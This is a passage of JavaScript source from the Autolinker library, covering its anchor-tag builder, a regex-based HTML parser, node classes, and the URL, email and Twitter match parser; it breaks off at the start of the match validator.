	 * @return {Autolinker.HtmlTag} The HtmlTag instance for the anchor tag.
	 */
	build : function( match ) {
		var tag = new Autolinker.HtmlTag( {
			tagName   : 'a',
			attrs     : this.createAttrs( match.getType(), match.getAnchorHref() ),
			innerHtml : this.processAnchorText( match.getAnchorText() )
		} );
		
		return tag;
	},
	
	
	/**
	 * Creates the Object (map) of the HTML attributes for the anchor (&lt;a&gt;) tag being generated.
	 * 
	 * @protected
	 * @param {"url"/"email"/"twitter"} matchType The type of match that an anchor tag is being generated for.
	 * @param {String} href The href for the anchor tag.
	 * @return {Object} A key/value Object (map) of the anchor tag's attributes. 
	 */
	createAttrs : function( matchType, anchorHref ) {
		var attrs = {
			'href' : anchorHref  // we'll always have the `href` attribute
		};
		
		var cssClass = this.createCssClass( matchType );
		if( cssClass ) {
			attrs[ 'class' ] = cssClass;
		}
		if( this.newWindow ) {
			attrs[ 'target' ] = "_blank";
		}
		
		return attrs;
	},
	
	
	/**
	 * Creates the CSS class that will be used for a given anchor tag, based on the `matchType` and the {@link #className}
	 * config.
	 * 
	 * @private
	 * @param {"url"/"email"/"twitter"} matchType The type of match that an anchor tag is being generated for.
	 * @return {String} The CSS class string for the link. Example return: "myLink myLink-url". If no {@link #className}
	 *   was configured, returns an empty string.
	 */
	createCssClass : function( matchType ) {
		var className = this.className;
		
		if( !className ) 
			return "";
		else
			return className + " " + className + "-" + matchType;  // ex: "myLink myLink-url", "myLink myLink-email", or "myLink myLink-twitter"
	},
	
	
	/**
	 * Processes the `anchorText` by truncating the text according to the {@link #truncate} config.
	 * 
	 * @private
	 * @param {String} anchorText The anchor tag's text (i.e. what will be displayed).
	 * @return {String} The processed `anchorText`.
	 */
	processAnchorText : function( anchorText ) {
		anchorText = this.doTruncate( anchorText );
		
		return anchorText;
	},
	
	
	/**
	 * Performs the truncation of the `anchorText`, if the `anchorText` is longer than the {@link #truncate} option.
	 * Truncates the text to 2 characters fewer than the {@link #truncate} option, and adds ".." to the end.
	 * 
	 * @private
	 * @param {String} text The anchor tag's text (i.e. what will be displayed).
	 * @return {String} The truncated anchor text.
	 */
	doTruncate : function( anchorText ) {
		return Autolinker.Util.ellipsis( anchorText, this.truncate || Number.POSITIVE_INFINITY );
	}
	
} );
/*global Autolinker */
/**
 * @private
 * @class Autolinker.htmlParser.HtmlParser
 * @extends Object
 * 
 * An HTML parser implementation which simply walks an HTML string and returns an array of 
 * {@link Autolinker.htmlParser.HtmlNode HtmlNodes} that represent the basic HTML structure of the input string.
 * 
 * Autolinker uses this to only link URLs/emails/Twitter handles within text nodes, effectively ignoring / "walking
 * around" HTML tags.
 */
Autolinker.htmlParser.HtmlParser = Autolinker.Util.extend( Object, {
	
	/**
	 * @private
	 * @property {RegExp} htmlRegex
	 * 
	 * The regular expression used to pull out HTML tags from a string. Handles namespaced HTML tags and
	 * attribute names, as specified by http://www.w3.org/TR/html-markup/syntax.html.
	 * 
	 * Capturing groups:
	 * 
	 * 1. The "!DOCTYPE" tag name, if a tag is a &lt;!DOCTYPE&gt; tag.
	 * 2. If it is an end tag, this group will have the '/'.
	 * 3. The tag name for all tags (other than the &lt;!DOCTYPE&gt; tag)
	 */
	htmlRegex : (function() {
		var tagNameRegex = /[0-9a-zA-Z][0-9a-zA-Z:]*/,
		    attrNameRegex = /[^\s\0"'>\/=\x01-\x1F\x7F]+/,   // the unicode range accounts for excluding control chars, and the delete char
		    attrValueRegex = /(?:"[^"]*?"|'[^']*?'|[^'"=<>`\s]+)/, // double quoted, single quoted, or unquoted attribute values
		    nameEqualsValueRegex = attrNameRegex.source + '(?:\\s*=\\s*' + attrValueRegex.source + ')?';  // optional '=[value]'
		
		return new RegExp( [
			// for <!DOCTYPE> tag. Ex: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">) 
			'(?:',
				'<(!DOCTYPE)',  // *** Capturing Group 1 - If it's a doctype tag
					
					// Zero or more attributes following the tag name
					'(?:',
						'\\s+',  // one or more whitespace chars before an attribute
						
						// Either:
						// A. attr="value", or 
						// B. "value" alone (To cover example doctype tag: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">) 
						'(?:', nameEqualsValueRegex, '|', attrValueRegex.source + ')',
					')*',
				'>',
			')',
			
			'|',
			
			// All other HTML tags (i.e. tags that are not <!DOCTYPE>)
			'(?:',
				'<(/)?',  // Beginning of a tag. Either '<' for a start tag, or '</' for an end tag. 
				          // *** Capturing Group 2: The slash or an empty string. Slash ('/') for end tag, empty string for start or self-closing tag.
			
					// *** Capturing Group 3 - The tag name
					'(' + tagNameRegex.source + ')',
					
					// Zero or more attributes following the tag name
					'(?:',
						'\\s+',                // one or more whitespace chars before an attribute
						nameEqualsValueRegex,  // attr="value" (with optional ="value" part)
					')*',
					
					'\\s*/?',  // any trailing spaces and optional '/' before the closing '>'
				'>',
			')'
		].join( "" ), 'gi' );
	} )(),
	
	/**
	 * @private
	 * @property {RegExp} htmlCharacterEntitiesRegex
	 *
	 * The regular expression that matches common HTML character entities.
	 * 
	 * Ignoring &amp; as it could be part of a query string -- handling it separately.
	 */
	htmlCharacterEntitiesRegex: /(&nbsp;|&#160;|&lt;|&#60;|&gt;|&#62;|&quot;|&#34;|&#39;)/gi,
	
	
	/**
	 * Parses an HTML string and returns a simple array of {@link Autolinker.htmlParser.HtmlNode HtmlNodes} to represent
	 * the HTML structure of the input string. 
	 * 
	 * @param {String} html The HTML to parse.
	 * @return {Autolinker.htmlParser.HtmlNode[]}
	 */
	parse : function( html ) {
		var htmlRegex = this.htmlRegex,
		    currentResult,
		    lastIndex = 0,
		    textAndEntityNodes,
		    nodes = [];  // will be the result of the method
		
		while( ( currentResult = htmlRegex.exec( html ) ) !== null ) {
			var tagText = currentResult[ 0 ],
			    tagName = currentResult[ 1 ] || currentResult[ 3 ],  // The <!DOCTYPE> tag (ex: "!DOCTYPE"), or another tag (ex: "a" or "img") 
			    isClosingTag = !!currentResult[ 2 ],
			    inBetweenTagsText = html.substring( lastIndex, currentResult.index );
			
			// Push TextNodes and EntityNodes for any text found between tags
			if( inBetweenTagsText ) {
				textAndEntityNodes = this.parseTextAndEntityNodes( inBetweenTagsText );
				nodes.push.apply( nodes, textAndEntityNodes );
			}
			
			// Push the ElementNode
			nodes.push( this.createElementNode( tagText, tagName, isClosingTag ) );
			
			lastIndex = currentResult.index + tagText.length;
		}
		
		// Process any remaining text after the last HTML element. Will process all of the text if there were no HTML elements.
		if( lastIndex < html.length ) {
			var text = html.substring( lastIndex );
			
			// Push TextNodes and EntityNodes for any text found between tags
			if( text ) {
				textAndEntityNodes = this.parseTextAndEntityNodes( text );
				nodes.push.apply( nodes, textAndEntityNodes );
			}
		}
		
		return nodes;
	},
	
	
	/**
	 * Parses text and HTML entity nodes from a given string. The input string should not have any HTML tags (elements)
	 * within it.
	 * 
	 * @private
	 * @param {String} text The text to parse.
	 * @return {Autolinker.htmlParser.HtmlNode[]} An array of HtmlNodes to represent the 
	 *   {@link Autolinker.htmlParser.TextNode TextNodes} and {@link Autolinker.htmlParser.EntityNode EntityNodes} found.
	 */
	parseTextAndEntityNodes : function( text ) {
		var nodes = [],
		    textAndEntityTokens = Autolinker.Util.splitAndCapture( text, this.htmlCharacterEntitiesRegex );  // split at HTML entities, but include the HTML entities in the results array
		
		// Every even numbered token is a TextNode, and every odd numbered token is an EntityNode
		// For example: an input `text` of "Test &quot;this&quot; today" would turn into the 
		//   `textAndEntityTokens`: [ 'Test ', '&quot;', 'this', '&quot;', ' today' ]
		for( var i = 0, len = textAndEntityTokens.length; i < len; i += 2 ) {
			var textToken = textAndEntityTokens[ i ],
			    entityToken = textAndEntityTokens[ i + 1 ];
			
			if( textToken ) nodes.push( this.createTextNode( textToken ) );
			if( entityToken ) nodes.push( this.createEntityNode( entityToken ) );
		}
		return nodes;
	},
	
	
	/**
	 * Factory method to create an {@link Autolinker.htmlParser.ElementNode ElementNode}.
	 * 
	 * @private
	 * @param {String} tagText The full text of the tag (element) that was matched, including its attributes.
	 * @param {String} tagName The name of the tag. Ex: An &lt;img&gt; tag would be passed to this method as "img".
	 * @param {Boolean} isClosingTag `true` if it's a closing tag, false otherwise.
	 * @return {Autolinker.htmlParser.ElementNode}
	 */
	createElementNode : function( tagText, tagName, isClosingTag ) {
		return new Autolinker.htmlParser.ElementNode( {
			text    : tagText,
			tagName : tagName.toLowerCase(),
			closing : isClosingTag
		} );
	},
	
	
	/**
	 * Factory method to create a {@link Autolinker.htmlParser.EntityNode EntityNode}.
	 * 
	 * @private
	 * @param {String} text The text that was matched for the HTML entity (such as '&amp;nbsp;').
	 * @return {Autolinker.htmlParser.EntityNode}
	 */
	createEntityNode : function( text ) {
		return new Autolinker.htmlParser.EntityNode( { text: text } );
	},
	
	
	/**
	 * Factory method to create a {@link Autolinker.htmlParser.TextNode TextNode}.
	 * 
	 * @private
	 * @param {String} text The text that was matched.
	 * @return {Autolinker.htmlParser.TextNode}
	 */
	createTextNode : function( text ) {
		return new Autolinker.htmlParser.TextNode( { text: text } );
	}
	
} );
/*global Autolinker */
/**
 * @abstract
 * @class Autolinker.htmlParser.HtmlNode
 * 
 * Represents an HTML node found in an input string. An HTML node is one of the following:
 * 
 * 1. An {@link Autolinker.htmlParser.ElementNode ElementNode}, which represents HTML tags.
 * 2. A {@link Autolinker.htmlParser.TextNode TextNode}, which represents text outside or within HTML tags.
 * 3. A {@link Autolinker.htmlParser.EntityNode EntityNode}, which represents one of the known HTML
 *    entities that Autolinker looks for. This includes common ones such as &amp;quot; and &amp;nbsp;
 */
Autolinker.htmlParser.HtmlNode = Autolinker.Util.extend( Object, {
	
	/**
	 * @cfg {String} text (required)
	 * 
	 * The original text that was matched for the HtmlNode. 
	 * 
	 * - In the case of an {@link Autolinker.htmlParser.ElementNode ElementNode}, this will be the tag's
	 *   text.
	 * - In the case of a {@link Autolinker.htmlParser.TextNode TextNode}, this will be the text itself.
	 * - In the case of a {@link Autolinker.htmlParser.EntityNode EntityNode}, this will be the text of
	 *   the HTML entity.
	 */
	text : "",
	
	
	/**
	 * @constructor
	 * @param {Object} cfg The configuration properties for the Match instance, specified in an Object (map).
	 */
	constructor : function( cfg ) {
		Autolinker.Util.assign( this, cfg );
	},

	
	/**
	 * Returns a string name for the type of node that this class represents.
	 * 
	 * @abstract
	 * @return {String}
	 */
	getType : Autolinker.Util.abstractMethod,
	
	
	/**
	 * Retrieves the {@link #text} for the HtmlNode.
	 * 
	 * @return {String}
	 */
	getText : function() {
		return this.text;
	}

} );
/*global Autolinker */
/**
 * @class Autolinker.htmlParser.ElementNode
 * @extends Autolinker.htmlParser.HtmlNode
 * 
 * Represents an HTML element node that has been parsed by the {@link Autolinker.htmlParser.HtmlParser}.
 * 
 * See this class's superclass ({@link Autolinker.htmlParser.HtmlNode}) for more details.
 */
Autolinker.htmlParser.ElementNode = Autolinker.Util.extend( Autolinker.htmlParser.HtmlNode, {
	
	/**
	 * @cfg {String} tagName (required)
	 * 
	 * The name of the tag that was matched.
	 */
	tagName : '',
	
	/**
	 * @cfg {Boolean} closing (required)
	 * 
	 * `true` if the element (tag) is a closing tag, `false` if its an opening tag.
	 */
	closing : false,

	
	/**
	 * Returns a string name for the type of node that this class represents.
	 * 
	 * @return {String}
	 */
	getType : function() {
		return 'element';
	},
	

	/**
	 * Returns the HTML element's (tag's) name. Ex: for an &lt;img&gt; tag, returns "img".
	 * 
	 * @return {String}
	 */
	getTagName : function() {
		return this.tagName;
	},
	
	
	/**
	 * Determines if the HTML element (tag) is a closing tag. Ex: &lt;div&gt; returns
	 * `false`, while &lt;/div&gt; returns `true`.
	 * 
	 * @return {Boolean}
	 */
	isClosing : function() {
		return this.closing;
	}
	
} );
/*global Autolinker */
/**
 * @class Autolinker.htmlParser.EntityNode
 * @extends Autolinker.htmlParser.HtmlNode
 * 
 * Represents a known HTML entity node that has been parsed by the {@link Autolinker.htmlParser.HtmlParser}.
 * Ex: '&amp;nbsp;', or '&amp#160;' (which will be retrievable from the {@link #getText} method.
 * 
 * Note that this class will only be returned from the HtmlParser for the set of checked HTML entity nodes 
 * defined by the {@link Autolinker.htmlParser.HtmlParser#htmlCharacterEntitiesRegex}.
 * 
 * See this class's superclass ({@link Autolinker.htmlParser.HtmlNode}) for more details.
 */
Autolinker.htmlParser.EntityNode = Autolinker.Util.extend( Autolinker.htmlParser.HtmlNode, {
	
	/**
	 * Returns a string name for the type of node that this class represents.
	 * 
	 * @return {String}
	 */
	getType : function() {
		return 'entity';
	}
	
} );
/*global Autolinker */
/**
 * @class Autolinker.htmlParser.TextNode
 * @extends Autolinker.htmlParser.HtmlNode
 * 
 * Represents a text node that has been parsed by the {@link Autolinker.htmlParser.HtmlParser}.
 * 
 * See this class's superclass ({@link Autolinker.htmlParser.HtmlNode}) for more details.
 */
Autolinker.htmlParser.TextNode = Autolinker.Util.extend( Autolinker.htmlParser.HtmlNode, {
	
	/**
	 * Returns a string name for the type of node that this class represents.
	 * 
	 * @return {String}
	 */
	getType : function() {
		return 'text';
	}
	
} );
/*global Autolinker */
/**
 * @private
 * @class Autolinker.matchParser.MatchParser
 * @extends Object
 * 
 * Used by Autolinker to parse {@link #urls URLs}, {@link #emails email addresses}, and {@link #twitter Twitter handles}, 
 * given an input string of text.
 * 
 * The MatchParser is fed a non-HTML string in order to search out URLs, email addresses and Twitter handles. Autolinker
 * first uses the {@link HtmlParser} to "walk around" HTML tags, and then the text around the HTML tags is passed into
 * the MatchParser in order to find the actual matches.
 */
Autolinker.matchParser.MatchParser = Autolinker.Util.extend( Object, {
	
	/**
	 * @cfg {Boolean} urls
	 * 
	 * `true` if miscellaneous URLs should be automatically linked, `false` if they should not be.
	 */
	urls : true,
	
	/**
	 * @cfg {Boolean} email
	 * 
	 * `true` if email addresses should be automatically linked, `false` if they should not be.
	 */
	email : true,
	
	/**
	 * @cfg {Boolean} twitter
	 * 
	 * `true` if Twitter handles ("@example") should be automatically linked, `false` if they should not be.
	 */
	twitter : true,
	
	/**
	 * @cfg {Boolean} stripPrefix
	 * 
	 * `true` if 'http://' or 'https://' and/or the 'www.' should be stripped from the beginning of URL links' text
	 * in {@link Autolinker.match.Url URL matches}, `false` otherwise.
	 * 
	 * TODO: Handle this before a URL Match object is instantiated.
	 */
	stripPrefix : true,
	
	
	/**
	 * @private
	 * @property {RegExp} matcherRegex
	 * 
	 * The regular expression that matches URLs, email addresses, and Twitter handles.
	 * 
	 * This regular expression has the following capturing groups:
	 * 
	 * 1. Group that is used to determine if there is a Twitter handle match (i.e. \@someTwitterUser). Simply check for its 
	 *    existence to determine if there is a Twitter handle match. The next couple of capturing groups give information 
	 *    about the Twitter handle match.
	 * 2. The whitespace character before the \@sign in a Twitter handle. This is needed because there are no lookbehinds in
	 *    JS regular expressions, and can be used to reconstruct the original string in a replace().
	 * 3. The Twitter handle itself in a Twitter match. If the match is '@someTwitterUser', the handle is 'someTwitterUser'.
	 * 4. Group that matches an email address. Used to determine if the match is an email address, as well as holding the full 
	 *    address. Ex: 'me@my.com'
	 * 5. Group that matches a URL in the input text. Ex: 'http://google.com', 'www.google.com', or just 'google.com'.
	 *    This also includes a path, url parameters, or hash anchors. Ex: google.com/path/to/file?q1=1&q2=2#myAnchor
	 * 6. Group that matches a protocol URL (i.e. 'http://google.com'). This is used to match protocol URLs with just a single
	 *    word, like 'http://localhost', where we won't double check that the domain name has at least one '.' in it.
	 * 7. A protocol-relative ('//') match for the case of a 'www.' prefixed URL. Will be an empty string if it is not a 
	 *    protocol-relative match. We need to know the character before the '//' in order to determine if it is a valid match
	 *    or the // was in a string we don't want to auto-link.
	 * 8. A protocol-relative ('//') match for the case of a known TLD prefixed URL. Will be an empty string if it is not a 
	 *    protocol-relative match. See #6 for more info. 
	 */
	matcherRegex : (function() {
		var twitterRegex = /(^|[^\w])@(\w{1,15})/,              // For matching a twitter handle. Ex: @gregory_jacobs
		    
		    emailRegex = /(?:[\-;:&=\+\$,\w\.]+@)/,             // something@ for email addresses (a.k.a. local-part)
		    
		    protocolRegex = /(?:[A-Za-z][-.+A-Za-z0-9]+:(?![A-Za-z][-.+A-Za-z0-9]+:\/\/)(?!\d+\/?)(?:\/\/)?)/,  // match protocol, allow in format "http://" or "mailto:". However, do not match the first part of something like 'link:http://www.google.com' (i.e. don't match "link:"). Also, make sure we don't interpret 'google.com:8000' as if 'google.com' was a protocol here (i.e. ignore a trailing port number in this regex)
		    wwwRegex = /(?:www\.)/,                             // starting with 'www.'
		    domainNameRegex = /[A-Za-z0-9\.\-]*[A-Za-z0-9\-]/,  // anything looking at all like a domain, non-unicode domains, not ending in a period
		    tldRegex = /\.(?:international|construction|contractors|enterprises|photography|productions|foundation|immobilien|industries|management|properties|technology|christmas|community|directory|education|equipment|institute|marketing|solutions|vacations|bargains|boutique|builders|catering|cleaning|clothing|computer|democrat|diamonds|graphics|holdings|lighting|partners|plumbing|supplies|training|ventures|academy|careers|company|cruises|domains|exposed|flights|florist|gallery|guitars|holiday|kitchen|neustar|okinawa|recipes|rentals|reviews|shiksha|singles|support|systems|agency|berlin|camera|center|coffee|condos|dating|estate|events|expert|futbol|kaufen|luxury|maison|monash|museum|nagoya|photos|repair|report|social|supply|tattoo|tienda|travel|viajes|villas|vision|voting|voyage|actor|build|cards|cheap|codes|dance|email|glass|house|mango|ninja|parts|photo|shoes|solar|today|tokyo|tools|watch|works|aero|arpa|asia|best|bike|blue|buzz|camp|club|cool|coop|farm|fish|gift|guru|info|jobs|kiwi|kred|land|limo|link|menu|mobi|moda|name|pics|pink|post|qpon|rich|ruhr|sexy|tips|vote|voto|wang|wien|wiki|zone|bar|bid|biz|cab|cat|ceo|com|edu|gov|int|kim|mil|net|onl|org|pro|pub|red|tel|uno|wed|xxx|xyz|ac|ad|ae|af|ag|ai|al|am|an|ao|aq|ar|as|at|au|aw|ax|az|ba|bb|bd|be|bf|bg|bh|bi|bj|bm|bn|bo|br|bs|bt|bv|bw|by|bz|ca|cc|cd|cf|cg|ch|ci|ck|cl|cm|cn|co|cr|cu|cv|cw|cx|cy|cz|de|dj|dk|dm|do|dz|ec|ee|eg|er|es|et|eu|fi|fj|fk|fm|fo|fr|ga|gb|gd|ge|gf|gg|gh|gi|gl|gm|gn|gp|gq|gr|gs|gt|gu|gw|gy|hk|hm|hn|hr|ht|hu|id|ie|il|im|in|io|iq|ir|is|it|je|jm|jo|jp|ke|kg|kh|ki|km|kn|kp|kr|kw|ky|kz|la|lb|lc|li|lk|lr|ls|lt|lu|lv|ly|ma|mc|md|me|mg|mh|mk|ml|mm|mn|mo|mp|mq|mr|ms|mt|mu|mv|mw|mx|my|mz|na|nc|ne|nf|ng|ni|nl|no|np|nr|nu|nz|om|pa|pe|pf|pg|ph|pk|pl|pm|pn|pr|ps|pt|pw|py|qa|re|ro|rs|ru|rw|sa|sb|sc|sd|se|sg|sh|si|sj|sk|sl|sm|sn|so|sr|st|su|sv|sx|sy|sz|tc|td|tf|tg|th|tj|tk|tl|tm|tn|to|tp|tr|tt|tv|tw|tz|ua|ug|uk|us|uy|uz|va|vc|ve|vg|vi|vn|vu|wf|ws|ye|yt|za|zm|zw)\b/,   // match our known top level domains (TLDs)
		    
		    // Allow optional path, query string, and hash anchor, not ending in the following characters: "?!:,.;"
		    // http://blog.codinghorror.com/the-problem-with-urls/
		    urlSuffixRegex = /[\-A-Za-z0-9+&@#\/%=~_()|'$*\[\]?!:,.;]*[\-A-Za-z0-9+&@#\/%=~_()|'$*\[\]]/;
		
		return new RegExp( [
			'(',  // *** Capturing group $1, which can be used to check for a twitter handle match. Use group $3 for the actual twitter handle though. $2 may be used to reconstruct the original string in a replace() 
				// *** Capturing group $2, which matches the whitespace character before the '@' sign (needed because of no lookbehinds), and 
				// *** Capturing group $3, which matches the actual twitter handle
				twitterRegex.source,
			')',
			
			'|',
			
			'(',  // *** Capturing group $4, which is used to determine an email match
				emailRegex.source,
				domainNameRegex.source,
				tldRegex.source,
			')',
			
			'|',
			
			'(',  // *** Capturing group $5, which is used to match a URL
				'(?:', // parens to cover match for protocol (optional), and domain
					'(',  // *** Capturing group $6, for a protocol-prefixed url (ex: http://google.com)
						protocolRegex.source,
						domainNameRegex.source,
					')',
					
					'|',
					
					'(?:',  // non-capturing paren for a 'www.' prefixed url (ex: www.google.com)
						'(.?//)?',  // *** Capturing group $7 for an optional protocol-relative URL. Must be at the beginning of the string or start with a non-word character
						wwwRegex.source,
						domainNameRegex.source,
					')',
					
					'|',
					
					'(?:',  // non-capturing paren for known a TLD url (ex: google.com)
						'(.?//)?',  // *** Capturing group $8 for an optional protocol-relative URL. Must be at the beginning of the string or start with a non-word character
						domainNameRegex.source,
						tldRegex.source,
					')',
				')',
				
				'(?:' + urlSuffixRegex.source + ')?',  // match for path, query string, and/or hash anchor - optional
			')'
		].join( "" ), 'gi' );
	} )(),
	
	/**
	 * @private
	 * @property {RegExp} charBeforeProtocolRelMatchRegex
	 * 
	 * The regular expression used to retrieve the character before a protocol-relative URL match.
	 * 
	 * This is used in conjunction with the {@link #matcherRegex}, which needs to grab the character before a protocol-relative
	 * '//' due to the lack of a negative look-behind in JavaScript regular expressions. The character before the match is stripped
	 * from the URL.
	 */
	charBeforeProtocolRelMatchRegex : /^(.)?\/\//,
	
	/**
	 * @private
	 * @property {Autolinker.MatchValidator} matchValidator
	 * 
	 * The MatchValidator object, used to filter out any false positives from the {@link #matcherRegex}. See
	 * {@link Autolinker.MatchValidator} for details.
	 */
	
	
	/**
	 * @constructor
	 * @param {Object} [cfg] The configuration options for the AnchorTagBuilder instance, specified in an Object (map).
	 */
	constructor : function( cfg ) {
		Autolinker.Util.assign( this, cfg );
	
		this.matchValidator = new Autolinker.MatchValidator();
	},
	
	
	/**
	 * Parses the input `text` to search for URLs/emails/Twitter handles, and calls the `replaceFn`
	 * to allow replacements of the matches. Returns the `text` with matches replaced.
	 * 
	 * @param {String} text The text to search and repace matches in.
	 * @param {Function} replaceFn The iterator function to handle the replacements. The function takes a
	 *   single argument, a {@link Autolinker.match.Match} object, and should return the text that should
	 *   make the replacement.
	 * @param {Object} [contextObj=window] The context object ("scope") to run the `replaceFn` in.
	 * @return {String}
	 */
	replace : function( text, replaceFn, contextObj ) {
		var me = this;  // for closure
		
		return text.replace( this.matcherRegex, function( matchStr, $1, $2, $3, $4, $5, $6, $7, $8 ) {
			var matchDescObj = me.processCandidateMatch( matchStr, $1, $2, $3, $4, $5, $6, $7, $8 );  // "match description" object
			
			// Return out with no changes for match types that are disabled (url, email, twitter), or for matches that are 
			// invalid (false positives from the matcherRegex, which can't use look-behinds since they are unavailable in JS).
			if( !matchDescObj ) {
				return matchStr;
				
			} else {
				// Generate replacement text for the match from the `replaceFn`
				var replaceStr = replaceFn.call( contextObj, matchDescObj.match );
				return matchDescObj.prefixStr + replaceStr + matchDescObj.suffixStr;
			}
		} );
	},
	
	
	/**
	 * Processes a candidate match from the {@link #matcherRegex}. 
	 * 
	 * Not all matches found by the regex are actual URL/email/Twitter matches, as determined by the {@link #matchValidator}. In
	 * this case, the method returns `null`. Otherwise, a valid Object with `prefixStr`, `match`, and `suffixStr` is returned.
	 * 
	 * @private
	 * @param {String} matchStr The full match that was found by the {@link #matcherRegex}.
	 * @param {String} twitterMatch The matched text of a Twitter handle, if the match is a Twitter match.
	 * @param {String} twitterHandlePrefixWhitespaceChar The whitespace char before the @ sign in a Twitter handle match. This 
	 *   is needed because of no lookbehinds in JS regexes, and is need to re-include the character for the anchor tag replacement.
	 * @param {String} twitterHandle The actual Twitter user (i.e the word after the @ sign in a Twitter match).
	 * @param {String} emailAddressMatch The matched email address for an email address match.
	 * @param {String} urlMatch The matched URL string for a URL match.
	 * @param {String} protocolUrlMatch The match URL string for a protocol match. Ex: 'http://yahoo.com'. This is used to match
	 *   something like 'http://localhost', where we won't double check that the domain name has at least one '.' in it.
	 * @param {String} wwwProtocolRelativeMatch The '//' for a protocol-relative match from a 'www' url, with the character that 
	 *   comes before the '//'.
	 * @param {String} tldProtocolRelativeMatch The '//' for a protocol-relative match from a TLD (top level domain) match, with 
	 *   the character that comes before the '//'.
	 *   
	 * @return {Object} A "match description object". This will be `null` if the match was invalid, or if a match type is disabled.
	 *   Otherwise, this will be an Object (map) with the following properties:
	 * @return {String} return.prefixStr The char(s) that should be prepended to the replacement string. These are char(s) that
	 *   were needed to be included from the regex match that were ignored by processing code, and should be re-inserted into 
	 *   the replacement stream.
	 * @return {String} return.suffixStr The char(s) that should be appended to the replacement string. These are char(s) that
	 *   were needed to be included from the regex match that were ignored by processing code, and should be re-inserted into 
	 *   the replacement stream.
	 * @return {Autolinker.match.Match} return.match The Match object that represents the match that was found.
	 */
	processCandidateMatch : function( 
		matchStr, twitterMatch, twitterHandlePrefixWhitespaceChar, twitterHandle, 
		emailAddressMatch, urlMatch, protocolUrlMatch, wwwProtocolRelativeMatch, tldProtocolRelativeMatch
	) {
		// Note: The `matchStr` variable wil be fixed up to remove characters that are no longer needed (which will 
		// be added to `prefixStr` and `suffixStr`).
		
		var protocolRelativeMatch = wwwProtocolRelativeMatch || tldProtocolRelativeMatch,
		    match,  // Will be an Autolinker.match.Match object
		    
		    prefixStr = "",       // A string to use to prefix the anchor tag that is created. This is needed for the Twitter handle match
		    suffixStr = "";       // A string to suffix the anchor tag that is created. This is used if there is a trailing parenthesis that should not be auto-linked.
		    
		
		// Return out with `null` for match types that are disabled (url, email, twitter), or for matches that are 
		// invalid (false positives from the matcherRegex, which can't use look-behinds since they are unavailable in JS).
		if(
			( twitterMatch && !this.twitter ) || ( emailAddressMatch && !this.email ) || ( urlMatch && !this.urls ) ||
			!this.matchValidator.isValidMatch( urlMatch, protocolUrlMatch, protocolRelativeMatch ) 
		) {
			return null;
		}
		
		// Handle a closing parenthesis at the end of the match, and exclude it if there is not a matching open parenthesis
		// in the match itself. 
		if( this.matchHasUnbalancedClosingParen( matchStr ) ) {
			matchStr = matchStr.substr( 0, matchStr.length - 1 );  // remove the trailing ")"
			suffixStr = ")";  // this will be added after the generated <a> tag
		}
		
		
		if( emailAddressMatch ) {
			match = new Autolinker.match.Email( { matchedText: matchStr, email: emailAddressMatch } );
			
		} else if( twitterMatch ) {
			// fix up the `matchStr` if there was a preceding whitespace char, which was needed to determine the match 
			// itself (since there are no look-behinds in JS regexes)
			if( twitterHandlePrefixWhitespaceChar ) {
				prefixStr = twitterHandlePrefixWhitespaceChar;
				matchStr = matchStr.slice( 1 );  // remove the prefixed whitespace char from the match
			}
			match = new Autolinker.match.Twitter( { matchedText: matchStr, twitterHandle: twitterHandle } );
			
		} else {  // url match
			// If it's a protocol-relative '//' match, remove the character before the '//' (which the matcherRegex needed
			// to match due to the lack of a negative look-behind in JavaScript regular expressions)
			if( protocolRelativeMatch ) {
				var charBeforeMatch = protocolRelativeMatch.match( this.charBeforeProtocolRelMatchRegex )[ 1 ] || "";
				
				if( charBeforeMatch ) {  // fix up the `matchStr` if there was a preceding char before a protocol-relative match, which was needed to determine the match itself (since there are no look-behinds in JS regexes)
					prefixStr = charBeforeMatch;
					matchStr = matchStr.slice( 1 );  // remove the prefixed char from the match
				}
			}
			
			match = new Autolinker.match.Url( {
				matchedText : matchStr,
				url : matchStr,
				protocolUrlMatch : !!protocolUrlMatch,
				protocolRelativeMatch : !!protocolRelativeMatch,
				stripPrefix : this.stripPrefix
			} );
		}
		
		return {
			prefixStr : prefixStr,
			suffixStr : suffixStr,
			match     : match
		};
	},
	
	
	/**
	 * Determines if a match found has an unmatched closing parenthesis. If so, this parenthesis will be removed
	 * from the match itself, and appended after the generated anchor tag in {@link #processTextNode}.
	 * 
	 * A match may have an extra closing parenthesis at the end of the match because the regular expression must include parenthesis
	 * for URLs such as "wikipedia.com/something_(disambiguation)", which should be auto-linked. 
	 * 
	 * However, an extra parenthesis *will* be included when the URL itself is wrapped in parenthesis, such as in the case of
	 * "(wikipedia.com/something_(disambiguation))". In this case, the last closing parenthesis should *not* be part of the URL 
	 * itself, and this method will return `true`.
	 * 
	 * @private
	 * @param {String} matchStr The full match string from the {@link #matcherRegex}.
	 * @return {Boolean} `true` if there is an unbalanced closing parenthesis at the end of the `matchStr`, `false` otherwise.
	 */
	matchHasUnbalancedClosingParen : function( matchStr ) {
		var lastChar = matchStr.charAt( matchStr.length - 1 );
		
		if( lastChar === ')' ) {
			var openParensMatch = matchStr.match( /\(/g ),
			    closeParensMatch = matchStr.match( /\)/g ),
			    numOpenParens = ( openParensMatch && openParensMatch.length ) || 0,
			    numCloseParens = ( closeParensMatch && closeParensMatch.length ) || 0;
			
			if( numOpenParens < numCloseParens ) {
				return true;
			}
		}
		
		return false;
	}
	
} );
/*global Autolinker */
/*jshint scripturl:true */
/**
 * @private
 * @class Autolinker.MatchValidator
 * @extends Object
 * 
 * Used by Autolinker to filter out false positives from the {@link Autolinker#matcherRegex}.
 * 
 * Due to the limitations of regular expressions (including the missing feature of look-behinds in JS regular expressions),
 * we cannot always determine the validity of a given match. This class applies a bit of additional logic to filter out any
 * false positives that have been matched by the {@link Autolinker#matcherRegex}.
 */
Autolinker.MatchValidator = Autolinker.Util.extend( Object, {
	
	/**
	 * @private
	 * @property {RegExp} invalidProtocolRelMatchRegex
	 * 
	 * The regular expression used to check a potential protocol-relative URL match, coming from the 
	 * {@link Autolinker#matcherRegex}. A protocol-relative URL is, for example, "//yahoo.com"
	 * 
	 * This regular expression checks to see if there is a word character before the '//' match in order to determine if 
	 * we should actually autolink a protocol-relative URL. This is needed because there is no negative look-behind in 
	 * JavaScript regular expressions. 
	 * 
